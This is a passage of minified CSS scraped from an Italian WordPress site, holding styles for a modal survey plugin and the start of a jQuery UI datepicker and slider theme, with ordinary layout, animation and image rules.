0}.question_rating_output>span{vertical-align:top;display:inline-block}.ms_ratingvalue{font-size:12px;vertical-align:middle !important;line-height:32px;height:32px;display:inline-block;margin-left:10px}.ms-next-question,.ms-next-back,.confirm-ms-form{-webkit-transition:none !important;transition:none !important}.modal-survey-confirmation-page{display:none;width:100%}.confirm-ms-form{margin:10px 0}.modal-survey-confirmation-page .question-text-header{display:inline-block;width:60%;text-align:left;margin:0 !important}.modal-survey-confirmation-page .answer-text-header{display:inline-block;width:40%;text-align:left;margin:0 !important}.modal-survey-confirmation-page .question-text{display:inline-block;width:60%;text-align:left;margin:0 !important}.modal-survey-confirmation-page .answer-text{display:inline-block;width:30%;text-align:left;margin:0 !important}.modal-survey-confirmation-page .answer-edit{display:inline-block;width:10%;text-align:left;margin:0 !important}.modal-survey-confirmation-page .each-row{display:block;width:100%;padding:5px 0}.modal-survey-confirmation-page .header{font-size:24px;padding:20px 0}.modal-survey-confirmation-page .question-text-header,.modal-survey-confirmation-page .answer-text-header{font-size:16px;padding:10px 0}.modal-survey-container [data-tooltip]{position:relative;z-index:2;cursor:pointer}.modal-survey-container [data-tooltip]:before,.modal-survey-container [data-tooltip]:after{visibility:hidden;-ms-filter:"alpha(opacity=0)";filter:alpha(opacity=0);opacity:0;pointer-events:none}.modal-survey-container [data-tooltip]:before{position:absolute;bottom:105%;margin-bottom:5px;padding:7px;min-width:100px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;background-color:#000;background-color:hsla(0,0%,20%,.9);color:#fff;content:attr(data-tooltip);text-align:center;font-size:14px;line-height:1.2}.modal-survey-container [data-tooltip]:after{position:absolute;bottom:105%;left:50%;margin-left:-5px;width:0;border-top:5px solid #000;border-top:5px solid hsla(0,0%,20%,.9);border-right:5px solid transparent;border-left:5px solid transparent;content:" ";font-size:0;line-height:0}.modal-survey-container [data-tooltip]:hover:before,.modal-survey-container [data-tooltip]:hover:after{visibility:visible;-ms-filter:"alpha(opacity=100)";filter:alpha(opacity=100);opacity:1}img.rating_output{border-radius:0 !important;border:none !important;box-shadow:0px 0px 0px !important}.survey_row{display:table-row}#bglock{position:fixed;display:none;top:0;left:0;z-index:999998;width:100%;height:100%;background:#000;filter:alpha(opacity=80);-khtml-opacity:.8;-moz-opacity:.8;opacity:.8}.modal-survey-container .cl_survey{position:absolute;right:15px;top:-15px;cursor:pointer;z-index:999999}.closeimg_small{width:14px;height:14px;top:30px !important}.closeimg_medium{width:18px;height:18px;top:30px !important}.closeimg_large{width:24px;height:24px;top:30px !important}.modal-survey-container .cl_top_survey{position:absolute;right:10px;bottom:-10px;cursor:pointer;z-index:999999}.survey-results .progress{filter:none !important;width:100%;position:relative;overflow:hidden;height:22px;background:none repeat scroll 0% 0% #efefef;box-shadow:none;border-radius:2px;border:1px solid #d5d5d5}.survey-results .process{margin-top:20px}.survey-results .process p{margin:0 !important;text-align:left}.ms-participant-form input::-webkit-input-placeholder{color:#a2a2a2}.ms-participant-form input::-moz-placeholder{color:#a2a2a2}.ms-participant-form input:-ms-input-placeholder{color:#a2a2a2}.ms-participant-form input:-moz-placeholder{color:#a2a2a2}.survey-results .right{float:right}.survey-results .progress .badge{padding-left:9px;padding-right:9px;border-radius:9px;background-color:#3a87ad;display:inline-block;padding:2px 4px;font-size:11.844px;font-weight:700;line-height:14px;color:#fff;vertical-align:baseline;white-space:nowrap;text-shadow:0px -1px 0px rgba(0,0,0,.25)}.survey-results .progress .bar{background-color:#5bc0de;background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);position:absolute;overflow:hidden;border-radius:2px;font-size:11px;font-weight:700;line-height:13px;padding:5px 0 4px;width:0;height:100%;color:#fff;float:left;text-align:center;text-shadow:0px -1px 0px rgba(0,0,0,.25);box-shadow:0px -1px 0px rgba(0,0,0,.15) inset;-moz-box-sizing:border-box;-webkit-transition:width 1.6s ease 2s;transition:width 1.6s ease 2s}.lineprocess{margin-top:5px}.lineprocess p{margin:0 !important;display:inline-block;width:30%;vertical-align:middle}.lineprogress{filter:none !important;height:5px;width:60%;display:inline-block;border-radius:1px;border:1px solid #d5d5d5}.lineprocess .badge{display:inline-block;padding:0;vertical-align:middle;font-size:11px;width:100%}.lineprogress .bar{background-color:#5bc0de;filter:none !important;overflow:hidden;border-radius:2px;font-size:11px;font-weight:700;line-height:3px;padding:2px 0 1px;width:0;height:100%;color:#fff;float:left;text-align:center;transition:width 1.6s ease 0s}.lineprogress .perc{margin-top:-10px;font-size:12px;display:inline-block;position:absolute;padding:1px 3px;border:1px solid #e1e2e3;background:#fff;border-radius:3px}.survey_tooltip{font-size:12px !important;padding:3px !important;box-shadow:0px 0px 0px 0px transparent !important;border-radius:3px !important;border:1px solid #e1e2e3 !important}.ms-question-row{display:block}.ms-question-text{display:inline-block;font-size:16px;padding:30px 0 10px;width:95%;font-weight:700}.ms-question-block1{display:inline-block;width:0}.ms-question-block2{font-size:12px;padding:0 0 20px 20px}.ms-answer-row{display:block;color:#000;padding:3px 5px}.ms-answer-text{display:inline-block;font-size:12px;padding:3px;width:65%}.ms-answer-row-selected{font-size:12px;background-color:#f5f4f4;padding:3px 5px;color:#000;border-radius:4px;border:1px solid #969696}.ms-answer-count{display:inline-block;width:10%;text-align:right}.survey_global_percent{width:0;color:#fff;background-color:#5bc0de}.ms-answer-percentage,.ms-answer-score{display:inline-block;width:10%;text-align:right}.inactive_msanswer{display:none !important}.modal-survey-embed .ms-participant-form{width:100%}.ms-participant-form{width:90%;text-align:center;margin:10px auto}.survey_element.survey_question,.survey_element.section_content{margin-bottom:5px;margin-top:20px;flex-basis:auto;flex-basis:100%;width:100%}.ms-participant-form input:not(.ms-custom-checkbox,.ms-custom-radiobox){width:100% !important;display:inline-block;margin-right:10px;border:1px solid #ccc}.ms-custom-checkbox-field{height:30px}.ms-custom-checkbox-field input{vertical-align:text-top;cursor:pointer}.ms-custom-checkbox-field label{vertical-align:text-top;margin-left:5px;cursor:pointer}.ms-participant-form a.send-participant-form,.ms-participant-form a.confirm-ms-form{width:20%;cursor:pointer;border-radius:3px;background:#82b440;color:#fff;padding:10px 20px;font-size:16px;margin:5px 0 0 !important}.autoembed-msurvey{padding:20px 0}.modal-survey-embed .ms-participant-form input:not(.ms-custom-checkbox,.ms-custom-radiobox){width:100% !important;max-width:100% !important;display:block}.ms-custom-checkbox{display:block}.modal-survey-embed .send-participant-form-container,.modal-survey-embed .confirm-ms-form-container,.ms-next-question-container{width:100%;margin:0 !important;text-align:center}.ms-next-question-container{margin-top:20px !important}.modal-survey-embed .send-participant-form.button,.modal-survey-embed .confirm-ms-form.button{display:block !important;text-align:center;border-radius:3px !important}.ms-next-question,.ms-next-back{display:inline-block;margin:0 5px}.correct-mark img{width:16px;height:16px}.correct-mark{position:absolute;margin-left:-25px;margin-top:2px}.modal-survey-embed .ms-participant-form a.send-participant-form,.modal-survey-embed .ms-participant-form a.confirm-ms-form{width:100% !important;display:block !important;padding:10px 0;margin:5px 0 0 !important;border-radius:3px !important}.one-ms-custom-radio-field{cursor:pointer}.one-ms-custom-radio-field label{margin-left:5px;vertical-align:middle;cursor:pointer;vertical-align:text-top}.modal-survey-container p{margin:10px 0}textarea.open_text_answer{margin:0 !important;width:100%;height:100%;display:inline-block !important;vertical-align:middle}.legendDiv{margin-top:20px;position:absolute}.legendDiv li{list-style:none;color:#000}.legendDiv li span{display:inline-block;width:12px;height:12px;margin-right:5px}input.ms-form-name,input.ms-form-email{margin:5px 0 0 !important;width:100% !important;font-size:14px;line-height:30px;text-indent:10px}@-webkit-keyframes uil-ring-anim{0%{-ms-transform:rotate(0deg);-moz-transform:rotate(0deg);-webkit-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}100%{-ms-transform:rotate(360deg);-moz-transform:rotate(360deg);-webkit-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes uil-ring-anim{0%{-ms-transform:rotate(0deg);-moz-transform:rotate(0deg);-webkit-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}100%{-ms-transform:rotate(360deg);-moz-transform:rotate(360deg);-webkit-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}@-moz-keyframes uil-ring-anim{0%{-ms-transform:rotate(0deg);-moz-transform:rotate(0deg);-webkit-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}100%{-ms-transform:rotate(360deg);-moz-transform:rotate(360deg);-webkit-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}@-ms-keyframes uil-ring-anim{0%{-ms-transform:rotate(0deg);-moz-transform:rotate(0deg);-webkit-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}100%{-ms-transform:rotate(360deg);-moz-transform:rotate(360deg);-webkit-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}@-moz-keyframes uil-ring-anim{0%{-ms-transform:rotate(0deg);-moz-transform:rotate(0deg);-webkit-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}100%{-ms-transform:rotate(360deg);-moz-transform:rotate(360deg);-webkit-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes uil-ring-anim{0%{-ms-transform:rotate(0deg);-moz-transform:rotate(0deg);-webkit-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}100%{-ms-transform:rotate(360deg);-moz-transform:rotate(360deg);-webkit-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}@-o-keyframes uil-ring-anim{0%{-ms-transform:rotate(0deg);-moz-transform:rotate(0deg);-webkit-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}100%{-ms-transform:rotate(360deg);-moz-transform:rotate(360deg);-webkit-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes uil-ring-anim{0%{-ms-transform:rotate(0deg);-moz-transform:rotate(0deg);-webkit-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}100%{-ms-transform:rotate(360deg);-moz-transform:rotate(360deg);-webkit-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}.uil-ring-css{background:0 0;margin:0 auto;width:120px;height:120px;text-align:center;position:absolute;z-index:9999;margin-top:-70px}.uil-ring-css .quiztimer{position:absolute;display:block;width:60px;height:60px;top:20px;left:21px;border-radius:80px;box-shadow:0 6px 0 0 #59ebff;-ms-animation:uil-ring-anim 1s linear infinite;-moz-animation:uil-ring-anim 1s linear infinite;-webkit-animation:uil-ring-anim 1s linear infinite;-o-animation:uil-ring-anim 1s linear infinite;animation:uil-ring-anim 1s linear infinite}.qtdisplay{font-size:30px;margin-top:40px;margin-left:-20px}.ms-custom-field input,.ms-custom-field textarea,.ms-custom-field select:not(.ms-custom-checkbox input){margin:0 !important}.ms-custom-field{margin:5px 0 0 !important}.ms-custom-textarea-field textarea,.ms-custom-text-field input,.ms-custom-select-field select,.ms-form-name,.ms-form-email{text-indent:10px;width:100%}.ms-custom-textarea-field textarea{padding:10px 0 !important}.ms-custom-radio-field{margin:5px auto;text-align:center}.ms-custom-radio-field input[type=radio]{display:inline-block !important;width:auto !important;vertical-align:middle}.ms-a-label{position:relative;width:100%;padding:0 30px}.ms-a-hidelabel{display:none}.participant-form-confirmation{margin:15px 0 10px}.participant-form-confirmation,.participant-form-confirmation label{text-align:left}.participant-form-confirmation label{vertical-align:top;cursor:pointer}.participant-form-confirmation input[type=checkbox]{width:auto !important;vertical-align:top;cursor:pointer}.one-ms-custom-radio-field{display:inline-block !important;width:auto !important;margin:5px 20px}.ms-custom-field input::-webkit-input-placeholder,.ms-custom-field textarea::-webkit-input-placeholder,.ms-form-name::-webkit-input-placeholder,.ms-form-email::-webkit-input-placeholder{opacity:.5}.ms-custom-field input:-moz-placeholder,.ms-custom-field textarea:-moz-placeholder,.ms-form-name:-moz-placeholder,.ms-form-email:-moz-placeholder{opacity:.5}.ms-custom-field input::-moz-placeholder,.ms-custom-field textarea::-moz-placeholder,.ms-form-name::-moz-placeholder,.ms-form-email::-moz-placeholder{opacity:.5}.ms-custom-field input:-ms-input-placeholder,.ms-custom-field textarea:-ms-input-placeholder,.ms-form-name:-ms-input-placeholder,.ms-form-email:-ms-input-placeholder{opacity:.5}.warning-icon:before{content:'!';background:#fc0303;width:20px;text-align:center;font-size:15px;color:#fff;line-height:1.5;position:absolute;margin-left:-25px;border-radius:100%;height:20px;-webkit-animation:all .2s ease-in 0s;-moz-animation:all .2s ease-in 0s;-o-animation:all .2s ease-in 0s;-ms-animation:all .2s ease-in 0s;animation:all .2s ease-in 0s;-webkit-animation-name:warning-anim;-ms-animation-name:warning-anim;-o-animation-name:warning-anim;-moz-animation-name:warning-anim;animation-name:warning-anim;margin-top:7px}.ms-custom-checkbox-field.warning-icon:before{margin-top:0 !important}.survey_endcontent p{width:auto}.warning-icon2:before{content:'!';background:#fc0303;width:20px;text-align:center;font-size:15px;color:#fff;line-height:1.5;position:absolute;margin-left:-25px;border-radius:100%;height:20px;-webkit-animation:all .2s ease-in 0s;-moz-animation:all .2s ease-in 0s;-o-animation:all .2s ease-in 0s;-ms-animation:all .2s ease-in 0s;animation:all .2s ease-in 0s;-webkit-animation-name:warning-anim;-ms-animation-name:warning-anim;-o-animation-name:warning-anim;-moz-animation-name:warning-anim;animation-name:warning-anim}@-webkit-keyframes warning-anim{0%{opacity:0;-webkit-transform:scale(0)}100%{opacity:1;-webkit-transform:scale(1)}}@-moz-keyframes warning-anim{0%{opacity:0;-moz-transform:scale(0)}100%{opacity:1;-moz-transform:scale(1)}}@-ms-keyframes warning-anim{0%{opacity:0;-ms-transform:scale(0)}100%{opacity:1;-ms-transform:scale(1)}}@-o-keyframes warning-anim{0%{opacity:0;-o-transform:scale(0)}100%{opacity:1;-o-transform:scale(1)}}@keyframes warning-anim{0%{opacity:0;transform:scale(0)}100%{opacity:1;transform:scale(1)}}@media (max-width:480px){.modal-survey-container,.ms-a-label{box-sizing:border-box}}textarea.open_text_answer.open_def{height:auto}.survey_form input[type=text],.survey_form input[type=email],.survey_form input[type=tel]{box-sizing:border-box}.send-participant-form.button{box-sizing:border-box;text-decoration:none}@media only screen and (max-width:1024px) and (min-width:100px){.survey_element{font-size:12px}.ms-a-label{padding:0 10px}.modal-survey-container{width:100% !important;margin-left:0 !important}.ms-participant-form input{width:100% !important;display:block;margin:5px auto !important}.send-participant-form-container,.confirm-ms-form-container{width:100%;margin:5px 0 0 !important}.ms-participant-form a.send-participant-form,.ms-participant-form a.confirm-ms-form{width:100% !important;display:block !important}img.survey_answer_image{object-fit:contain}.survey_answers,.ms_rating_question{display:block}.nextstyle.survey_answer_choice{right:5px}.backstyle.survey_answer_choice_back{left:5px}.ms-a-label{display:block}}*::-ms-backdrop,.modal-survey-container{display:block !important}*::-ms-backdrop,.survey_table.endcontent{display:block !important}.survey_answer_image,.survey_question_image{width:100%}

--- FILE ---
content_type: text/css
request_url: https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_47c507cd16dbdafabd7ad1cd2238694d.css?ver=2.0.1.9.6
body_size: 3882
content:
/*! jQuery UI - v1.12.1 - 2018-09-24
* http://jqueryui.com
* Includes: core.css, datepicker.css, slider.css, theme.css
* To view and modify this theme, visit http://jqueryui.com/themeroller/?scope=.ms-jquery-ui&folderName=pepper-grinder&cornerRadiusShadow=18px&offsetLeftShadow=-10px&offsetTopShadow=0&thicknessShadow=5px&opacityShadow=60&bgImgOpacityShadow=40&bgTextureShadow=diagonal_maze&bgColorShadow=000000&opacityOverlay=60&bgImgOpacityOverlay=20&bgTextureOverlay=diagonal_maze&bgColorOverlay=6e4f1c&iconColorError=fbdb93&fcError=ffffff&borderColorError=681818&bgImgOpacityError=68&bgTextureError=fine_grain&bgColorError=b83400&iconColorHighlight=3572ac&fcHighlight=3a3427&borderColorHighlight=b2a266&bgImgOpacityHighlight=15&bgTextureHighlight=fine_grain&bgColorHighlight=f7f3de&iconColorActive=8c291d&fcActive=140f06&borderColorActive=d9d6c4&bgImgOpacityActive=15&bgTextureActive=fine_grain&bgColorActive=eceadf&iconColorHover=ffffff&fcHover=ffffff&borderColorHover=654b24&bgImgOpacityHover=65&bgTextureHover=fine_grain&bgColorHover=654b24&iconColorDefault=b83400&fcDefault=654b24&borderColorDefault=cbc7bd&bgImgOpacityDefault=10&bgTextureDefault=fine_grain&bgColorDefault=f8f7f6&iconColorContent=222222&fcContent=1f1f1f&borderColorContent=d9d6c4&bgImgOpacityContent=10&bgTextureContent=fine_grain&bgColorContent=eceadf&iconColorHeader=b83400&fcHeader=453821&borderColorHeader=d4d1bf&bgImgOpacityHeader=15&bgTextureHeader=fine_grain&bgColorHeader=ffffff&cornerRadius=6px&fsDefault=1.1em&fwDefault=bold&ffDefault=Trebuchet%20MS%2CTahoma%2CVerdana%2CArial%2Csans-serif
* Copyright jQuery Foundation and other contributors; Licensed MIT */
.ms-jquery-ui .ui-helper-hidden{display:none}.ms-jquery-ui .ui-helper-hidden-accessible{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.ms-jquery-ui .ui-helper-reset{margin:0;padding:0;border:0;outline:0;line-height:1.3;text-decoration:none;font-size:100%;list-style:none}.ms-jquery-ui .ui-helper-clearfix:before,.ms-jquery-ui .ui-helper-clearfix:after{content:"";display:table;border-collapse:collapse}.ms-jquery-ui .ui-helper-clearfix:after{clear:both}.ms-jquery-ui .ui-helper-zfix{width:100%;height:100%;top:0;left:0;position:absolute;opacity:0;filter:Alpha(Opacity=0)}.ms-jquery-ui .ui-front{z-index:100}.ms-jquery-ui .ui-state-disabled{cursor:default !important;pointer-events:none}.ms-jquery-ui .ui-icon{display:inline-block;vertical-align:middle;margin-top:-.25em;position:relative;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat}.ms-jquery-ui .ui-widget-icon-block{left:50%;margin-left:-8px;display:block}.ms-jquery-ui .ui-widget-overlay{position:fixed;top:0;left:0;width:100%;height:100%}.ms-jquery-ui .ui-datepicker{width:17em;padding:.2em .2em 0;display:none}.ms-jquery-ui .ui-datepicker .ui-datepicker-header{position:relative;padding:.2em 0}.ms-jquery-ui .ui-datepicker .ui-datepicker-prev,.ms-jquery-ui .ui-datepicker .ui-datepicker-next{position:absolute;top:2px;width:1.8em;height:1.8em}.ms-jquery-ui .ui-datepicker .ui-datepicker-prev-hover,.ms-jquery-ui .ui-datepicker .ui-datepicker-next-hover{top:1px}.ms-jquery-ui .ui-datepicker .ui-datepicker-prev{left:2px}.ms-jquery-ui .ui-datepicker .ui-datepicker-next{right:2px}.ms-jquery-ui .ui-datepicker .ui-datepicker-prev-hover{left:1px}.ms-jquery-ui .ui-datepicker .ui-datepicker-next-hover{right:1px}.ms-jquery-ui .ui-datepicker .ui-datepicker-prev span,.ms-jquery-ui .ui-datepicker .ui-datepicker-next span{display:block;position:absolute;left:50%;margin-left:-8px;top:50%;margin-top:-8px}.ms-jquery-ui .ui-datepicker .ui-datepicker-title{margin:0 2.3em;line-height:1.8em;text-align:center}.ms-jquery-ui .ui-datepicker .ui-datepicker-title select{font-size:1em;margin:1px 0}.ms-jquery-ui .ui-datepicker select.ui-datepicker-month,.ms-jquery-ui .ui-datepicker select.ui-datepicker-year{width:45%}.ms-jquery-ui .ui-datepicker table{width:100%;font-size:.9em;border-collapse:collapse;margin:0 0 .4em}.ms-jquery-ui .ui-datepicker th{padding:.7em .3em;text-align:center;font-weight:700;border:0}.ms-jquery-ui .ui-datepicker td{border:0;padding:1px}.ms-jquery-ui .ui-datepicker td span,.ms-jquery-ui .ui-datepicker td a{display:block;padding:.2em;text-align:right;text-decoration:none}.ms-jquery-ui .ui-datepicker .ui-datepicker-buttonpane{background-image:none;margin:.7em 0 0;padding:0 .2em;border-left:0;border-right:0;border-bottom:0}.ms-jquery-ui .ui-datepicker .ui-datepicker-buttonpane button{float:right;margin:.5em .2em .4em;cursor:pointer;padding:.2em .6em .3em;width:auto;overflow:visible}.ms-jquery-ui .ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current{float:left}.ms-jquery-ui .ui-datepicker.ui-datepicker-multi{width:auto}.ms-jquery-ui .ui-datepicker-multi .ui-datepicker-group{float:left}.ms-jquery-ui .ui-datepicker-multi .ui-datepicker-group table{width:95%;margin:0 auto .4em}.ms-jquery-ui .ui-datepicker-multi-2 .ui-datepicker-group{width:50%}.ms-jquery-ui .ui-datepicker-multi-3 .ui-datepicker-group{width:33.3%}.ms-jquery-ui .ui-datepicker-multi-4 .ui-datepicker-group{width:25%}.ms-jquery-ui .ui-datepicker-multi .ui-datepicker-group-last .ui-datepicker-header,.ms-jquery-ui .ui-datepicker-multi .ui-datepicker-group-middle .ui-datepicker-header{border-left-width:0}.ms-jquery-ui .ui-datepicker-multi .ui-datepicker-buttonpane{clear:left}.ms-jquery-ui .ui-datepicker-row-break{clear:both;width:100%;font-size:0}.ms-jquery-ui .ui-datepicker-rtl{direction:rtl}.ms-jquery-ui .ui-datepicker-rtl .ui-datepicker-prev{right:2px;left:auto}.ms-jquery-ui .ui-datepicker-rtl .ui-datepicker-next{left:2px;right:auto}.ms-jquery-ui .ui-datepicker-rtl .ui-datepicker-prev:hover{right:1px;left:auto}.ms-jquery-ui .ui-datepicker-rtl .ui-datepicker-next:hover{left:1px;right:auto}.ms-jquery-ui .ui-datepicker-rtl .ui-datepicker-buttonpane{clear:right}.ms-jquery-ui .ui-datepicker-rtl .ui-datepicker-buttonpane button{float:left}.ms-jquery-ui .ui-datepicker-rtl .ui-datepicker-buttonpane button.ui-datepicker-current,.ms-jquery-ui .ui-datepicker-rtl .ui-datepicker-group{float:right}.ms-jquery-ui .ui-datepicker-rtl .ui-datepicker-group-last .ui-datepicker-header,.ms-jquery-ui .ui-datepicker-rtl .ui-datepicker-group-middle .ui-datepicker-header{border-right-width:0;border-left-width:1px}.ms-jquery-ui .ui-datepicker .ui-icon{display:block;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat;left:.5em;top:.3em}.ms-jquery-ui .ui-slider{position:relative;text-align:left}.ms-jquery-ui .ui-slider .ui-slider-handle{position:absolute;z-index:2;width:1.2em;height:1.2em;cursor:default;-ms-touch-action:none;touch-action:none}.ms-jquery-ui .ui-slider .ui-slider-range{position:absolute;z-index:1;font-size:.7em;display:block;border:0;background-position:0 0}.ms-jquery-ui .ui-slider.ui-state-disabled .ui-slider-handle,.ms-jquery-ui .ui-slider.ui-state-disabled .ui-slider-range{filter:inherit}.ms-jquery-ui .ui-slider-horizontal{height:.8em}.ms-jquery-ui .ui-slider-horizontal .ui-slider-handle{top:-.3em;margin-left:-.6em}.ms-jquery-ui .ui-slider-horizontal .ui-slider-range{top:0;height:100%}.ms-jquery-ui .ui-slider-horizontal .ui-slider-range-min{left:0}.ms-jquery-ui .ui-slider-horizontal .ui-slider-range-max{right:0}.ms-jquery-ui .ui-slider-vertical{width:.8em;height:100px}.ms-jquery-ui .ui-slider-vertical .ui-slider-handle{left:-.3em;margin-left:0;margin-bottom:-.6em}.ms-jquery-ui .ui-slider-vertical .ui-slider-range{left:0;width:100%}.ms-jquery-ui .ui-slider-vertical .ui-slider-range-min{bottom:0}.ms-jquery-ui .ui-slider-vertical .ui-slider-range-max{top:0}.ms-jquery-ui .ui-widget{font-family:Trebuchet MS,Tahoma,Verdana,Arial,sans-serif;font-size:1.1em}.ms-jquery-ui .ui-widget .ui-widget{font-size:1em}.ms-jquery-ui .ui-widget input,.ms-jquery-ui .ui-widget select,.ms-jquery-ui .ui-widget textarea,.ms-jquery-ui .ui-widget button{font-family:Trebuchet MS,Tahoma,Verdana,Arial,sans-serif;font-size:1em}.ms-jquery-ui .ui-widget.ui-widget-content{border:1px solid #cbc7bd}.ms-jquery-ui .ui-widget-content{border:1px solid #d9d6c4;background:#eceadf url(//www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/css/images/ui-bg_fine-grain_10_eceadf_60x60.png) 50% 50% repeat;color:#1f1f1f}.ms-jquery-ui .ui-widget-content a{color:#1f1f1f}.ms-jquery-ui .ui-widget-header{border:1px solid #d4d1bf;background:#fff url(//www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/css/images/ui-bg_fine-grain_15_ffffff_60x60.png) 50% 50% repeat;color:#453821;font-weight:700}.ms-jquery-ui .ui-widget-header a{color:#453821}.ms-jquery-ui .ui-state-default,.ms-jquery-ui .ui-widget-content .ui-state-default,.ms-jquery-ui .ui-widget-header .ui-state-default,.ms-jquery-ui .ui-button,html .ms-jquery-ui .ui-button.ui-state-disabled:hover,html .ms-jquery-ui .ui-button.ui-state-disabled:active{border:1px solid #cbc7bd;background:#f8f7f6 url(//www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/css/images/ui-bg_fine-grain_10_f8f7f6_60x60.png) 50% 50% repeat;font-weight:700;color:#654b24}.ms-jquery-ui .ui-state-default a,.ms-jquery-ui .ui-state-default a:link,.ms-jquery-ui .ui-state-default a:visited,a.ms-jquery-ui .ui-button,a:link.ms-jquery-ui .ui-button,a:visited.ms-jquery-ui .ui-button,.ms-jquery-ui .ui-button{color:#654b24;text-decoration:none}.ms-jquery-ui .ui-state-hover,.ms-jquery-ui .ui-widget-content .ui-state-hover,.ms-jquery-ui .ui-widget-header .ui-state-hover,.ms-jquery-ui .ui-state-focus,.ms-jquery-ui .ui-widget-content .ui-state-focus,.ms-jquery-ui .ui-widget-header .ui-state-focus,.ms-jquery-ui .ui-button:hover,.ms-jquery-ui .ui-button:focus{border:1px solid #654b24;background:#654b24 url(//www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/css/images/ui-bg_fine-grain_65_654b24_60x60.png) 50% 50% repeat;font-weight:700;color:#fff}.ms-jquery-ui .ui-state-hover a,.ms-jquery-ui .ui-state-hover a:hover,.ms-jquery-ui .ui-state-hover a:link,.ms-jquery-ui .ui-state-hover a:visited,.ms-jquery-ui .ui-state-focus a,.ms-jquery-ui .ui-state-focus a:hover,.ms-jquery-ui .ui-state-focus a:link,.ms-jquery-ui .ui-state-focus a:visited,a.ms-jquery-ui .ui-button:hover,a.ms-jquery-ui .ui-button:focus{color:#fff;text-decoration:none}.ms-jquery-ui .ui-visual-focus{box-shadow:0 0 3px 1px #5e9ed6}.ms-jquery-ui .ui-state-active,.ms-jquery-ui .ui-widget-content .ui-state-active,.ms-jquery-ui .ui-widget-header .ui-state-active,a.ms-jquery-ui .ui-button:active,.ms-jquery-ui .ui-button:active,.ms-jquery-ui .ui-button.ui-state-active:hover{border:1px solid #d9d6c4;background:#eceadf url(//www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/css/images/ui-bg_fine-grain_15_eceadf_60x60.png) 50% 50% repeat;font-weight:700;color:#140f06}.ms-jquery-ui .ui-icon-background,.ms-jquery-ui .ui-state-active .ui-icon-background{border:#d9d6c4;background-color:#140f06}.ms-jquery-ui .ui-state-active a,.ms-jquery-ui .ui-state-active a:link,.ms-jquery-ui .ui-state-active a:visited{color:#140f06;text-decoration:none}.ms-jquery-ui .ui-state-highlight,.ms-jquery-ui .ui-widget-content .ui-state-highlight,.ms-jquery-ui .ui-widget-header .ui-state-highlight{border:1px solid #b2a266;background:#f7f3de url(//www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/css/images/ui-bg_fine-grain_15_f7f3de_60x60.png) 50% 50% repeat;color:#3a3427}.ms-jquery-ui .ui-state-checked{border:1px solid #b2a266;background:#f7f3de}.ms-jquery-ui .ui-state-highlight a,.ms-jquery-ui .ui-widget-content .ui-state-highlight a,.ms-jquery-ui .ui-widget-header .ui-state-highlight a{color:#3a3427}.ms-jquery-ui .ui-state-error,.ms-jquery-ui .ui-widget-content .ui-state-error,.ms-jquery-ui .ui-widget-header .ui-state-error{border:1px solid #681818;background:#b83400 url(//www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/css/images/ui-bg_fine-grain_68_b83400_60x60.png) 50% 50% repeat;color:#fff}.ms-jquery-ui .ui-state-error a,.ms-jquery-ui .ui-widget-content .ui-state-error a,.ms-jquery-ui .ui-widget-header .ui-state-error a{color:#fff}.ms-jquery-ui .ui-state-error-text,.ms-jquery-ui .ui-widget-content .ui-state-error-text,.ms-jquery-ui .ui-widget-header .ui-state-error-text{color:#fff}.ms-jquery-ui .ui-priority-primary,.ms-jquery-ui .ui-widget-content .ui-priority-primary,.ms-jquery-ui .ui-widget-header .ui-priority-primary{font-weight:700}.ms-jquery-ui .ui-priority-secondary,.ms-jquery-ui .ui-widget-content .ui-priority-secondary,.ms-jquery-ui .ui-widget-header .ui-priority-secondary{opacity:.7;filter:Alpha(Opacity=70);font-weight:400}.ms-jquery-ui .ui-state-disabled,.ms-jquery-ui .ui-widget-content .ui-state-disabled,.ms-jquery-ui .ui-widget-header .ui-state-disabled{opacity:.35;filter:Alpha(Opacity=35);background-image:none}.ms-jquery-ui .ui-state-disabled .ui-icon{filter:Alpha(Opacity=35)}.ms-jquery-ui .ui-icon{width:16px;height:16px}.ms-jquery-ui .ui-icon,.ms-jquery-ui .ui-widget-content .ui-icon{background-image:url(//www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/css/images/ui-icons_222222_256x240.png)}.ms-jquery-ui .ui-widget-header .ui-icon{background-image:url(//www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/css/images/ui-icons_b83400_256x240.png)}.ms-jquery-ui .ui-state-hover .ui-icon,.ms-jquery-ui .ui-state-focus .ui-icon,.ms-jquery-ui .ui-button:hover .ui-icon,.ms-jquery-ui 